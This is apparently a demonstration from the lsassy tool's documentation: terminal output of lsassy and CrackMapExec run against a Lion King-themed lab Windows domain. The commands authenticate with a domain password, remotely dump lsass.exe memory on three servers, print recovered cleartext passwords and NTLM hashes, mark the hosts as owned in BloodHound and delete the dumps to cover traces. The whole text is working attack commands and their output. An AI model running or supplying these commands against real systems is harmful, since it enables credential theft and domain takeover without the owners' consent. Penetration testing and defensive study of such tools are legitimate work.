 ~ » lsassy lion.king/simba:Imtheking\!@10.100.10.2
[+] Authenticated
[*] Using DLL Method (default)
[+] Process lsass.exe was successfully dumped
[+] LKAPP02\Administrator AppP4ssw0rd
[+] LIONKING\timon ade27433025733d86a43df7dc3c8f94f
[+] LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
[+] Deleted lsass dump
~ » sudo crackmapexec smb 10.100.0.1 10.100.10.1 10.100.10.2 -d lion.king -u simba -p Imtheking\! -M lsassy -o BLOODHOUND=Tru
[sudo] password for pixis:
SMB 10.100.0.1 445 LKDC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKDC01) (do
SMB 10.100.10.2 445 LKAPP02 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP02) (d
SMB 10.100.10.1 445 LKAPP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP01) (d
SMB 10.100.0.1 445 LKDC01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.0.1 445 LKDC01 [+] Node LKDC01.LION.KING successfully set as owned in BloodHound
SMB 10.100.10.2 445 LKAPP02 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.10.2 445 LKAPP02 [+] Node LKAPP02.LION.KING successfully set as owned in BloodHound
SMB 10.100.10.1 445 LKAPP01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.10.1 445 LKAPP01 [+] Node LKAPP01.LION.KING successfully set as owned in BloodHound
LSASSY 10.100.0.1 445 LKDC01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.0.1 445 LKDC01 [*] Parsing dump file with lsassy
LSASSY 10.100.10.2 445 LKAPP02 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.2 445 LKAPP02 [*] Parsing dump file with lsassy
LSASSY 10.100.10.1 445 LKAPP01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.1 445 LKAPP01 [*] Parsing dump file with lsassy
LSASSY 10.100.0.1 445 LKDC01 LIONKING\Administrator 30efa1dcf3503430ffd4d2c23c511b0d [PATH TO DA]
LSASSY 10.100.0.1 445 LKDC01 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1 [PATH TO DA]
LSASSY 10.100.0.1 445 LKDC01 [+] Deleted lsass dump
LSASSY 10.100.10.2 445 LKAPP02 LKAPP02\Administrator AppP4ssw0rd
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\timon ade27433025733d86a43df7dc3c8f94f
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
LSASSY 10.100.10.2 445 LKAPP02 [+] Deleted lsass dump
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1 [PATH TO DA]
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\zazu 5f6002b444ad3be0a379a2190da152d0
LSASSY 10.100.10.1 445 LKAPP01 [+] Deleted lsass dump